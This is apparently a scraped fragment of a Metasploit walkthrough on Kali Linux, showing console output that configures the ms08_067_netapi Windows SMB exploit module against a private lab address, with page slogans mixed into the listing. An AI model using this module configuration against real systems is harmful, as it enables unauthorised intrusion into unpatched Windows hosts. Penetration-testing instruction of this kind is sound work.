 RHOST => 192.168.0.8
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.8 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
KALI LINUX™
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic Targeting